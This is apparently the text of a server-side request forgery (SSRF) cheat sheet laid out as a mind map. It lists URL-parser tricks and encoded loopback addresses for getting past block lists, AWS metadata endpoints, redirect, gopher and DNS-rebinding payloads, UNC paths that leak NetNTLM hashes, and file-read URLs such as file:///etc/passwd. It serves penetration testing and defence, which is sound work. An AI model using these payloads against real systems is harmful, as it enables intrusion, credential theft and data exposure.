 SSRF
Search & Destroy
Bypass block list
URL Parser Logic
http://evil$google.com
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
0://evil.com:80;http://google.com:80/
A New Era Of SSRF
Exploiting URL Parser
by Orange Tsai
Unicode Normalization
Address encoding
Octal: http://0177.0.0.01
Decimal: http://2130706433/
Hex: http://0x7f.0x0.0x0.0x1
Mixed: http://0177.0x0.0x0.1
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Attacks
Attacks on SSRF client
SSRF to XXE
Fingerprint SSRF client
Bypass restrictions
Internal API
403 restrictions
Access to admin panel
File read
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
SSRF to XSS
Cloud meta API
AWS
If Metadata v1 enabled
169.254.169.254/latest/user-data
169.254.169.254/latest/meta-data/hostname
169.254.169.254/latest/meta-data/ami-id
Check target IP to find out cloud provider
Internal network
recon
Port scanning using errors or time delay
Fingerprint known HTTP services
Blind SSRF port
scanning via DNS
Blind SSRF Exploitation
by Wallarm
Redirect
Redirect via controlled site
Location: http://127.0.0.1
Redirect with scheme changing
Location: gopher://127.0.0.1:11211/_data
Chain of redirects via controlled site
Open Redirect to allowed domain
target.com/?url=http://127.0.0.1
Bypass redirect protection
Check various response codes:
201, 301, 302, 303, 307, 308
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator.net
Find target domain with A 127.0.0.1
Where to find?
File processing
HTML/PDF/Image Rendering
SSRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
SSRF via SVG
https://github.com/allanlw/svg-cheatsheet
Reverse Proxies
Load Balancers
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
Cracking the lens
by James Kettle
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
FTP
ftp:
tftp:
sftp:
HTTP
http:
https:
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash Leakage
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
ldap:
Almost deprecated